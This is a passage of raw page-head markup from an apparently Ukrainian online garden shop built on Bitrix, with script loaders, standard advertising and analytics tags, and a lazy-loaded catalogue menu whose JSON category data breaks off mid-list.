<script type="e7b637b75a654199a9783adf-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="e7b637b75a654199a9783adf-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="e7b637b75a654199a9783adf-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767422404','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9d30c81c3880de09afca5549cdc84e26'});</script><script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?176739956420699"></script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17673987641253"></script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="e7b637b75a654199a9783adf-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="e7b637b75a654199a9783adf-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/new_year.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_36847ab74e4bbbb0e7cdb7f4adcef932/template_36847ab74e4bbbb0e7cdb7f4adcef932_v1.js?1767398764417979"></script>
<script type="e7b637b75a654199a9783adf-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_4843b3e55254d67b37fd93ad0eb6655f/page_4843b3e55254d67b37fd93ad0eb6655f_v1.js?176739876482916"></script>

<script type="e7b637b75a654199a9783adf-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="e7b637b75a654199a9783adf-text/javascript">var UserInfoES = {}</script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="e7b637b75a654199a9783adf-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="e7b637b75a654199a9783adf-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        window.__mobileMenuBanner = {
            link: '/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="e7b637b75a654199a9783adf-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 